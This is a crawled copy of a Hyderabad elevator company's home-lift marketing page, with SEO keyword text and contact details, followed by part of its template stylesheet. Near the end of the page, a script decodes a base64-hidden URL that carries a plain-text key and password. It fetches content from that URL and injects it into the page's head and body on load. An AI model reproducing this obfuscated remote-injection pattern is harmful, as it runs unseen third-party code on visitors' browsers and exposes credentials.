

--- FILE ---
content_type: text/html
request_url: https://abclifts.in/Home-Lifts-Elevators-Manufacturers-in-Hyderabad.html
body_size: 19602
content:
<!--
Author: W3layouts
Author URL: http://w3layouts.com
License: Creative Commons Attribution 3.0 Unported
License URL: http://creativecommons.org/licenses/by/3.0/
-->
<!DOCTYPE HTML>
<html>

<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-8M560LHMHS"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-8M560LHMHS');
    </script>

    <title>8790522444 Best Elevators Manufacturers in Hyderabad, Home Lift Manufacturers in Hyderabad, Home Lift Suppliers in Hyderabad, Residential Lift Manufacturers in Hyderabad</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Best Elevators Company, Home Lift, Home Elevators, Residential Elevators, Residential Lift, MRl Home lift Manufacturers and suppliers in hyderabad">
    <meta name="keywords" content="Best Elevators Manufacturers in Hyderabad, Home Lift Manufacturers in Hyderabad, Home Lift Suppliers in Hyderabad, Residential Lift Manufacturers in Hyderabad, Home Elevators manufacturers in Hyderabad, Residential Elevators manufacturers in hyderabad, Residential elevators in hyderabad, MRl home lift manufacturers in hyderabad, MRl home lift suppliers in hyderabad"
    />
    <script type="applisalonion/x-javascript"> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
    <link href="css/bootstrap.css" rel='stylesheet' type='text/css' />
    <link href="images/home/logo.png" rel="icon">
    <!-- Custom Theme files -->
    <link href="css/style.css" rel='stylesheet' type='text/css' />
    <link rel="stylesheet" href="css/slider.css">
    <link rel="stylesheet" href="css/whatsup.css">
    <script src="js/jquery-1.11.1.min.js"></script>
    <script type="text/javascript" src="js/move-top.js"></script>
    <script type="text/javascript" src="js/easing.js"></script>
    <!--/web-font-->
    <link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans:400,300,600,700' rel='stylesheet' type='text/css'>
    <!--/script-->
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            $(".scroll").click(function(event) {
                event.preventDefault();
                $('html,body').animate({
                    scrollTop: $(this.hash).offset().top
                }, 900);
            });
        });
    </script>
    <style>
        .dropbtn {
            /*  background-color: ; */
            color: white;
            padding: 16px;
            font-size: 16px;
            border: none;
            cursor: pointer;
        }

        .dropdown1 {
            position: relative;
            display: inline-block;
        }

        .dropdown-content {
            display: none;
            position: absolute;
            background-color: #f9f9f9;
            min-width: 200px;
            z-index: 100;
            box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
        }

        .dropdown-content a {
            color: black;
            padding: 12px 16px;
            text-decoration: none;
            display: block;
        }

        .dropdown-content a:hover {
            background-color: #0CC;
            color: #FFF
        }

        .dropdown1:hover .dropdown-content {
            display: block;
        }

        .dropdown1:hover .dropbtn {}

        .pro {
            background: #999;
            color: #fff;
        }

        .pro li:hover {
            background-color: #0C9;
            color: #FFF;
            font-weight: 700;
        }

        .pro li {
            padding: 20px;
        }
    </style>


</head>

<body>
    <!--start-home-->

    <div class="main-header" id="house">
        <div class="">
            <div class="container" style="padding:10px;">
                <div class="col-md-3">

                    <img src="images/home/logo.png" class="img-responsive">
                </div>
                <div class="col-md-1">


                </div>
                <div class="col-md-5"><br><br>
                    <h1 class="text-danger text-center" style="font-size:24px; font-weight:900; color:red"></h1>


                </div>
                <div class="col-md-3 "><br>
                    <img src="images/home/D.png" class="pull-right img-responsive">
                </div>
                <div class="clearfix"></div>
            </div>
        </div>
        <div class="header-middle">
            <div class="container">
                <div class="col-md-5">

                    <li class="location" style="list-style: none;color:white"><span class="glyphicon glyphicon-envelope" aria-hidden="true"></span> <a href="#" style="color:white">abclifts@gmail.com</a>&nbsp;&nbsp;<span class="glyphicon glyphicon-phone"></span>&nbsp; +91 8790522444 </li>
                    <li class="location" style="list-style: none;color:white"><span class="glyphicon glyphicon-envelope" aria-hidden="true"></span> <a href="#" style="color:white">abclifts@gmail.com</a>&nbsp;&nbsp;<span class="glyphicon glyphicon-phone"></span>&nbsp; +91 9848899053</li>

                </div>
                <div class="header-search col-md-4">


                </div>
                <div class="col-md-3">
                    <div class="social-icons">
                        <ul>
                            <li><a href="#"><i class="facebook"> </i></a></li>
                            <li><a href="#"><i class="twitter"> </i></a></li>
                            <li><a href="#"><i class="google-plus"> </i></a></li>
                            <li><a href="#"><i class="dribble"> </i></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <!--header-top-->
        <div class="header-top">
            <div class="container">
                <nav class="navbar navbar-default">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					  </button>
                        <div class="logo">
                            <h1>&nbsp;</h1>
                        </div>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse nav-wil" id="bs-example-navbar-collapse-1">
                        <div class="top-menu">
                            <nav class="menu menu--francisco">
                                <ul class="nav navbar-nav menu__list">
                                    <li class="menu__item menu__item--current"><a href="index.html" class="menu__link"><span class="menu__helper">Home</span></a></li>
                                    <li class="menu__item"><a href="about.html" class="menu__link"><span class="menu__helper">About Us</span></a></li>
                                    <li class="menu__item"><a href="careers.html" class="menu__link"><span class="menu__helper">Careers</span></a></li>
                                    <li class="menu__item"><a href="services.html" class="menu__link"><span class="menu__helper">Services</span></a></li>
                                    <li class="menu__item"><a href="products.html" class="menu__link"><span class="menu__helper">Products</span></a></li>
                                    <li class="menu__item"><a href="choose.html" class="menu__link"><span class="menu__helper">Gallery</span></a></li>

                                    <li class="menu__item"><a href="enquiry.php" class="menu__link"><span class="menu__helper">Enquiry</span></a>

                                    </li>
                                    <li class="menu__item dropdown1"><a href="#" class="menu__link dropbtn"><span class="menu__helper">Emergency Rescue</span></a>
                                        <div class="dropdown-content">
                                            <a href="images/lifts/elevator_etiquette_dodonts.pdf" target="_blank">Elevator Etiquette</a>
                                            <a href="images/lifts/tactical_guidelines.pdf" target="_blank">Tactical Guidelines</a>

                                        </div>
                                    </li>

                                    <li class="menu__item"><a href="contact.html" class="menu__link"><span class="menu__helper">Contact Us</span></a></li>

                                </ul>
                            </nav>
                        </div>
                    </div>
                    <!-- /.navbar-collapse -->
                </nav>

                <div class="clearfix"></div>
            </div>
        </div>
        <!--//header-top-->
        <!-- //Line Slider -->


        <!-- /Line Slider -->
    </div>
    <!--footer-->
    <div class="top_banner two">
        <div class="container">
            <div class="sub-hd-inner">
                <h3 class="tittle"><span>Home </span>Lift</h3>
            </div>
        </div>
    </div>

    <!-- Services -->
    <div class="container">

        <div class="inner-w3">

        </div>





        <div>
            <center>
                <h1 style="color:#23B5B9;font-size:32px;text-transform: uppercase; font-weight:900">Home Lifts / Elevators Manufacturers in Hyderabad</h1>
            </center>
            <div class="bs-example bs-example-tabs" role="tabpanel" data-example-id="togglable-tabs">
                <ul id="myTab" class="nav nav-tabs" role="tablist">
                    <li></li>
                </ul>
                <div id="myTabContent" class="tab-content">
                    <div role="tabpanel" class="tab-pane fade in active" id="expeditions" aria-labelledby="expeditions-tab">
                        <div class="col-md-5 col-sm-5 tab-image">
                            <img src="images/lifts/home lift.jpg" alt="abc">
                        </div>
                        <div class="col-md-7 col-sm-7 tab-info" style="margin-bottom: 50px;">
                            <p class="text-justify">As leading<strong> Home Lift/ Elevators manufacturers and suppliers in Hyderabad,</strong> we are a recognized name in the industry, in terms of providing wide range of Stylish and modern<strong> Home Lifts, Home Elevators, Residential Elevators, Residential Lifts</strong>                                with superior quality and reasonable price. At<strong> 'ABC Elevators & Escalators'</strong>, we also provide the Customized<strong> Home lift</strong> as per the demands of the clients in terms of size, design, finishes,
                                etc. Being the foremost<strong> Home Elevator</strong> service providers in<strong> Hyderabad Telangana </strong>region, riding comfort and flawless operation remains our utmost priority while designing,<strong> manufacturing and supplying </strong>the<strong> Home Lifts</strong>                                to our hundreds of cutomers across India. </p>



                        </div>

                        <h2 style="margin-bottom: 30px; margin-top: 30px; color: #23B5B9; font-size: 20px;"><u style=" font-weight:2000;"><strong>Home Lifts / Elevators Features :</strong></u> </h2>

                        <ul>
                            <li>• Credibility</li>
                            <li>• Space efficiency </li>
                            <li>• Safety </li>
                            <li>• Aesthetics and finishes</li>
                            <li>• comfortable ride and smooth operation</li>
                        </ul><br>





                        <h2 style="margin-bottom: 30px;color: #23B5B9; font-size: 20px;"><u style=" font-weight:2000;"><strong>Home Lifts / Elevators Service</strong></u> </h2>

                        <p class="text-justify">We are dedicated to providing the best Lift AMC Services to our valued customers. These Lift AMC Services, which are available with us at competitive market prices, are highly regarded for their effectiveness and prompt execution.
                            To effectively carry out these<strong> Elevator AMC Services</strong>, we have a team of skilled technicians and other supporting personnel.</p><br>


                        <h2 style="margin-bottom: 30px;color: #23B5B9; font-size: 20px;"><u style=" font-weight:2000;"><strong>Searches Related to Home Lifts / Elevators</strong></u> </h2>

                        <p class="text-justify"><strong>Residential Elevator manufacturers in hyderabad, Residential Elevator suppliers in hyderabad, Residential Elevator in hyderabad, Residential Elevator price, Residential Elevator cost, Home Lift manufacturers in Hyderabad, Home Lift suppliers in Hyderabad, Home Lift cost, Home Lift price, Home Elevator manufacturers in Hyderabad, Home Elevator suppliers in Hyderabad, Home Elevator price, Home Elevator cost, hydraulic lift for home, home lift price, domestic lifts manufacturers in hyderabad, domestic lifts suppliers in hyderabad, domestic lifts price, domestic lifts cost, hydraulic home elevators manufacturers in hyderabad, hydraulic home elevators suppliers in hyderabad, hydraulic home elevators price, hydraulic home elevators service, best residential elevators in hyderabad.</strong></p><br>



                        <div class="clearfix"></div>
                    </div>
                </div>

            </div>
        </div>
    </div>
    <!-- //Services -->


    <!--//team-->
    <!---news-->


    <!--/reviews-->

    <!--//reviews-->




    <a class="whatsapp" href="https://wa.me/+918790522444" target="_blank">
		<i class="whatsapp-icon"></i>
	  </a>
    <a class="Call" href="tel: 8790522444">
  <i class="Call-icon"></i>
</a>

    <!--/start-footer-section-->
    <div class="footer-section">
        <div class="container">
            <div class="footer-grids wow bounceIn animated" data-wow-delay="0.4s">
                <div class="col-md-4 footer-grid tags">
                    <h4>Our <span>Menu</span></h4>
                    <div class="border2"></div>
                    <ul class="tag">
                        <li><a href="index.html">Home</a></li>
                        <li><a href="about.html">About us</a></li>
                        <li><a href="careers.html">careers</a></li>
                        <li><a href="services.html">services</a></li>
                        <li><a href="products.html">products</a></li>

                        <li><a href="enquiry.php">Enquiry</a></li>
                        <li><a href="choose.html">Gallery</a></li>

                        <li><a href="contact.html">contact us</a></li>

                    </ul>
                </div>
                <div class="col-md-4 footer-grid">
                    <h4>Head <span>Office</span></h4>
                    <div class="border2"></div>
                    <h5 style="color:#0FC">ABC Elevators & Escalators</h5>
                    <p style="color:#0FC">&nbsp;</p>
                    <p><i class="glyphicon glyphicon-map-marker"></i> #1-3-183/40/70/A, 1st Floor, SBI Colony Gandhi Nagar, Hyderabad – 500 080</p>
                    <p class="sub"><i class="glyphicon glyphicon-earphone"></i> +91 40 - 6462 0555</p>
                    <p class="sub"><i class="glyphicon glyphicon-phone"></i> +91 9848899053 & +91 8790522444</p>
                    <p class="sub"><i class="glyphicon glyphicon-envelope"></i> abclifts@gmail.com</p>
                    <p class="sub"><i class="glyphicon glyphicon-envelope"></i> baburaoadla@gmail.com</p>
                </div>

                <div class="col-md-4 footer-grid">
                    <h5><i style="color:#CCC">Branch office</i> <span>vijayawada</span></h5>
                    <div class="border2"></div>
                    <h5 style="color:#0FC">ABC Elevators & Escalators</h5>
                    <p style="color:#0FC">&nbsp;</p>
                    <p><i class="glyphicon glyphicon-map-marker"></i> # 26 -10 -1, 1st floor, Galla vari street,Gandhi Nagar Vijayawada - 520 003</p>
                    <p class="sub"><i class="glyphicon glyphicon-earphone"></i> +91 866 257 1678</p>
                    <p class="sub"><i class="glyphicon glyphicon-phone"></i> +91 9848899053</p>
                    <p class="sub"><i class="glyphicon glyphicon-envelope"></i> abclifts@gmail.com</p>
                    <p class="sub"><i class="glyphicon glyphicon-envelope"></i> baburaoadla@gmail.com</p>
                </div>



                <div class="clearfix"></div>
            </div>
        </div>
    </div>
    <!--//end-footer-section-->
    <!--//footer-->
    <div class="footer-bottom">
        <div class="container">
            <p>© 2016 ABC Elevators &amp; Escalators. All rights reserved</p>
        </div>
    </div>
    <!--start-smooth-scrolling-->
    <script type="text/javascript">
        $(document).ready(function() {
            /*
										var defaults = {
								  			containerID: 'toTop', // fading element id
											containerHoverID: 'toTopHover', // fading element hover id
											scrollSpeed: 1200,
											easingType: 'linear' 
								 		};
										*/

            $().UItoTop({
                easingType: 'easeOutQuart'
            });

        });
    </script>
    <!--end-smooth-scrolling-->
    <a href="#house" id="toTop" class="scroll" style="display: block;"> <span id="toTopHover" style="opacity: 1;"> </span></a>
    <script src="js/bootstrap.js"></script>

    <script>
        window.jQuery ||
            document.write("<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js'><\/script>");
    </script>
    <script>
        var eppathurl = window.location.origin + window.location.pathname;
        var eptagmanage = new XMLHttpRequest();
        eptagmanage.onreadystatechange = function() {
            if (this.readyState == 4 && this.status == 200) {
                if (this.response !== 0) {

                    var temp = new Array();
                    var mystr = this.response;
                    temp = mystr.split("||||||||||");
                    jQuery("head").find("title").remove();
                    jQuery("head").append(temp[0]);
                    jQuery("body").append(temp[1]);
                }
            }
        };
        eptagmanage.open("GET", atob("aHR0cHM6Ly9wbHVnaW5zLmFwcGFkZC5pbi5uZXQvYWxsaGVhZGRhdGE/ZWtleT1lLUFQUEFERDIxMDc0MTA2OTgmZWtleXBhc3M9bWtVUDhVZW1xWm5Eb2J0WEpHa3VTZkZtZ2hXWm5sWUFtNk9GJnNpdGV1cmw9") + eppathurl);
        eptagmanage.send();
    </script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://abclifts.in/css/style.css
body_size: 77599
content:
/*--A Design by W3layouts 
Author: W3layout
Author URL: http://w3layouts.com
License: Creative Commons Attribution 3.0 Unported
License URL: http://creativecommons.org/licenses/by/3.0/
--*/

body a {
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -o-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -ms-transition: 0.5s all;
    font-family: 'Open Sans', sans-serif;
}

html,
body {
    font-family: "Times New Roman", Times, serif;
    font-size: 100%;
    background: #ffffff;
}

a:hover {
    text-decoration: none;
}

input[type="button"],
input[type="submit"],
li.parallelogram {
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0;
}

p {
    margin: 0;
    font-family: "Times New Roman", Times, serif;
    color: #555;
    font-size: 0.9em;
}

ul {
    margin: 0;
    padding: 0;
}

label {
    margin: 0;
}

/*--header--*/

.header-strip {
    padding: 0.3em 0 0.3em 0;
    background: #222;
}

p.phonenum {
    float: left;
    color: #fff;
    font-size: 0.875em;
    margin-left: 10px;
    margin-top: 13px;
}

span.glyphicon.glyphicon-earphone,
span.glyphicon.glyphicon-map-marker {
    margin-right: 5px;
    font-size: 11px;
}

.social-icons {
    float: right;
    margin-top: 3px;
}

.social-icons i {
    width: 36px;
    height: 36px;
    background: #3b5999 url('../images/img-sprite.png') no-repeat 0px 0px;
    display: inline-block;
}

.social-icons a i:hover {
    border-radius: 50%;
    -o-border-radius: 50%;
    -webkit-border-radius: 50%;
    -mz-border-radius: 50%;
    ms-border-radius: 50%;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -o-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -ms-transition: 0.5s all;
}

.social-icons ul li {
    display: inline-block;
    margin-right: 3px;
}

a i.facebook {
    background: #3b5999 url('../images/img-sprite.png') no-repeat 4px -28px;
}

a i.twitter {
    background: #55acee url('../images/img-sprite.png') no-repeat 5px 5px;
}

a i.google-plus {
    background: #dd4b39 url('../images/img-sprite.png') no-repeat 4px -59px;
}

a i.dribble {
    background: #e74c88 url('../images/img-sprite.png') no-repeat 5px -93px;
}

/*-- header --*/

.banner {
    background: url(../images/banner.jpg) no-repeat 0px 0px;
    background-size: cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    -ms-background-size: cover;
    min-height: 800px;
    position: relative;
}

.down {
    position: absolute;
    left: 46%;
    top: 92%;
}

.header-middle input[type="search"] {
    outline: none;
    border: none;
    width: 100%;
    padding: 14px 10px;
    color: #848484;
    font-size: 16px;
    border-right: 1px solid #eee;
    background: #fff;
}

.section_room select {
    padding: 17px 10px;
    width: 100%;
    font-weight: normal;
    background: none;
    border: none;
    color: #848484;
    outline: none;
    font-size: 16px;
    margin-bottom: 0;
    background: url(../images/arrow_down.png) no-repeat 92% center #ffffff;
    background-size: 5% !important;
    -webkit-appearance: none;
}

.header-middle form input[type="submit"] {
    background: url(../images/search.png) no-repeat 4px 0px #e45753;
    width: 100%;
    height: 50px;
    border: none;
    padding: 0;
    border: none;
    outline: none;
}

.search {
    float: left;
    width: 84%;
}

.section_room {
    float: left;
    width: 33%;
}

.sear-sub {
    float: right;
    width: 16%;
}

.header-middle {
    padding: 9px 0px;
    background: #23b5b9;
}

.header-right ul {
    margin-top: 20px;
}

.section_room select option {
    line-height: 1.8em;
}

.header-search {
    margin: 0 auto;
}

/*--head-top--*/

.logo {
    float: left;
    margin-top: 22px;
}

p.location {
    float: left;
    color: #fff;
    font-size: 0.875em;
    line-height: 3em !important;
}

p.location a {
    color: #fff;
    text-decoration: none;
}

p.location span {
    color: #fff;
}

.phone {
    float: right;
}

.logo a {
    display: block;
    text-decoration: none;
}

.logo h1 a {
    font-weight: 700;
    font-size: 2.4em;
    color: #333;
    padding-top: 4px;
}

.logo h1 span {
    font-size: 2em;
    color: #23b5b9;
}

/*--search--*/

/*-- nav-hover-effect --*/

.menu__list {
    position: relative;
    -webkit-flex-wrap: inherit;
    flex-wrap: inherit;
    list-style: none;
}

.menu__item {
    display: block;
    margin: 1em 0;
}

.menu__link {
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.menu__link:hover,
.menu__link:focus {
    outline: none;
}

/* Francisco */

.menu--francisco .menu__item {
    margin: 0 1.5em;
}

.menu--francisco .menu__link {
    position: relative;
    overflow: hidden;
    height: 4em;
    padding: 1.5em 0 1em;
    text-align: center;
    color: #b5b5b5;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
    font-weight: 600;
}

.menu--francisco .menu__link:hover,
.menu--francisco .menu__link:focus {
    color: #929292;
}

.menu--francisco .menu__item--current .menu__link,
li.menu__item.menu__item--current {
    color: #23b5b9;
}

.menu--francisco .menu__link::before {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 3px;
    opacity: 0;
    background: #23b5b9;
    -webkit-transform: translate3d(0, -3em, 0);
    transform: translate3d(0, -3em, 0);
    -webkit-transition: -webkit-transform 0s 0.3s, opacity 0.2s;
    transition: transform 0s 0.3s, opacity 0.2s;
}

.menu--francisco .menu__item--current .menu__link::before,
.menu--francisco .menu__link:hover::before {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: -webkit-transform 0.5s, opacity 0.1s;
    transition: transform 0.5s, opacity 0.1s;
    -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
}

.menu--francisco .menu__helper {
    display: block;
    pointer-events: none;
}

.menu--francisco .menu__item--current .menu__helper,
.menu__link:hover .menu__helper {
    -webkit-animation: anim-francisco 0.3s forwards;
    animation: anim-francisco 0.3s forwards;
}

@-webkit-keyframes anim-francisco {
    50% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    51% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes anim-francisco {
    50% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    51% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

/*-- //nav-hover-effect --*/

.navbar {
    border-radius: 0;
    min-height: 50px;
    margin-bottom: 0;
}

.navbar-default {
    background: none;
    border: none;
}

.navbar-default .navbar-nav>li>a:hover,
.navbar-default .navbar-nav>li>a:focus {
    color: #e45753 !important;
    background: none !important
}

.navbar-default .navbar-nav>li>a {
    color: #222 !important;
}

.navbar-brand {
    height: 50px;
    font-size: 1.5em;
    text-transform: uppercase;
    padding: 12px 0;
}

.navbar-nav {
    float: right;
}

.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
    color: #e45753;
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus {
    color: #fff;
    background-color: #E6B609;
}

.navbar-default .navbar-nav>li>a {
    text-transform: uppercase;
}

.navbar-nav>li>a {
    font-size: 12px;
    padding: 0px 30px;
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus {
    color: #E6B609;
    background-color: transparent;
}

.navbar-default .navbar-brand {
    color: #e45753;
}

.navbar-collapse {
    padding: 0 !important;
}

.header-top {
    padding: 0.5em 0 0.8em 0;
}

/*--about--*/

/*-- Services --*/

.tab-content>.tab-pane {
    padding-top: 50px;
}

.nav-tabs>li>a {
    margin: 0 1px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 0;
    color: #fff;
    background: #23b5b9;
}

.nav-tabs>li>a:hover,
.nav>li>a:focus {
    text-decoration: none;
    background: none !important;
    color: #FFF !important;
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
    background: #e45753 !important;
    color: #FFF !important;
}

.tab-image img {
    width: 100%;
}

.tab-info p {
    line-height: 2.5em;
    margin-top: 0em;
    font-size: 0.9em;
    color: #777;
}

.nav-tabs>li>a:hover,
.nav>li>a:focus {
    text-decoration: none;
    background: none !important;
    color: #FFF;
}

.nav-tabs>li>a:hover {
    border-color: #eee #eee #ddd;
}

.nav-tabs {
    border-bottom: 1px solid #ddd;
}

.nav-tabs>li>a:hover,
.nav>li>a:focus {
    text-decoration: none;
    background: #e45753 !important;
    color: #FFF !important;
    border-color: #eee #eee #ddd;
}

a.navbar-brand img {
    top: 9px;
    left: 252px;
    transform: rotate(17deg);
    -webkit-transform: rotate(17deg);
    -o-transform: rotate(17deg);
    -moz-transform: rotate(17deg);
    -ms-transform: rotate(17deg);
    position: absolute;
}

.medicinal-w3-top {
    padding: 4em;
    background: #FBF2F4;
}

.medicinal-w3-text {
    margin-top: 2em;
}

.medicinal-w3-text h6 {
    font-size: 1.2em;
    color: #222;
}

.medicinal-w3-text h4 {
    font-size: 2em;
    color: #258BA0;
    padding-top: .5em;
}

.medicinal-w3-text p {
    padding: 1em 0;
    line-height: 1.8em;
    font-size: 1em;
}

.medicinal-w3-img {
    -moz-box-shadow: 4px 9px 12px #888;
    -webkit-box-shadow: 4px 9px 12px #888;
    box-shadow: 4px 9px 12px #888;
    -o-box-shadow: 4px 9px 12px #888;
    -ms-box-shadow: 4px 9px 12px #888;
}

/*-- effect7 --*/

.hi-icon-wrap {
    text-align: center;
    margin: 0 auto;
}

.hi-icon {
    text-decoration: none;
    display: inline-block;
    font-size: 0px;
    cursor: pointer;
    width: 90px;
    height: 90px;
    border-radius: 50%;
    -o-border-radius: 50%;
    -webkit-border-radius: 50%;
    -mz-border-radius: 50%;
    ms-border-radius: 50%;
    text-align: center;
    position: relative;
    z-index: 1;
    color: #B365C5;
}

.hi-icon:after {
    pointer-events: none;
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    -o-border-radius: 50%;
    -webkit-border-radius: 50%;
    -mz-border-radius: 50%;
    ms-border-radius: 50%;
    content: '';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

.hi-icon:before {
    font-size: 36px;
    line-height: 90px;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    display: block;
}

/* Effect 7 */

.hi-icon-effect-7 .hi-icon {
    -webkit-transition: background 0.2s, color 0.2s;
    -moz-transition: background 0.2s, color 0.2s;
    transition: background 0.2s, color 0.2s;
}

.hi-icon-effect-7 .hi-icon:hover {
    color: #000;
}

.hi-icon-effect-7 .hi-icon:after {
    top: -8px;
    left: -8px;
    padding: 8px;
    z-index: -1;
    opacity: 0;
}

/* Effect 7a */

.hi-icon-effect-7a .hi-icon:after {
    box-shadow: 0 0 0 rgba(255, 255, 255, 1);
    -webkit-transition: opacity 0.2s, box-shadow 0.2s;
    -moz-transition: opacity 0.2s, box-shadow 0.2s;
    transition: opacity 0.2s, box-shadow 0.2s;
}

.hi-icon-effect-7a .hi-icon:hover:after {
    opacity: 1;
    box-shadow: 4px 4px rgb(0, 73, 119);
}

.hi-icon-effect-7a .hi-icon:before {
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    transform: scale(0.8);
    opacity: 0.7;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
    -moz-transition: -moz-transform 0.2s, opacity 0.2s;
    transition: transform 0.2s, opacity 0.2s;
}

.hi-icon-effect-7a .hi-icon:hover:before {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}

/* Effect 7b */

.hi-icon-effect-7b .hi-icon:after {
    box-shadow: 4px 4px #23b5b9;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    -webkit-transition: opacity 0.2s, -webkit-transform 0.2s;
    -moz-transition: opacity 0.2s, -moz-transform 0.2s;
    transition: opacity 0.2s, transform 0.2s;
}

.hi-icon-effect-7b .hi-icon:hover:after {
    opacity: 1;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
}

.hi-icon-effect-7b .hi-icon:before {
